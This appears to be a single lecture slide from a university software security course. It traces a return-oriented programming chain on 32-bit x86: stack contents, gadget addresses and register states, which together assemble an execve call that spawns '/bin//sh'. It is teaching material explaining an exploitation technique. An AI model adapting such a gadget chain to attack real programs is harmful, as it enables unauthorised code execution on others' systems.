 0xFFFFFFFF
…
0xbffff628
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x68732f2f
%ebx
%ecx
%edx 0x080ea068
%esp 0xbffff61c
%ebp 0x65646362
%eip 0x0806e91b
378
ASU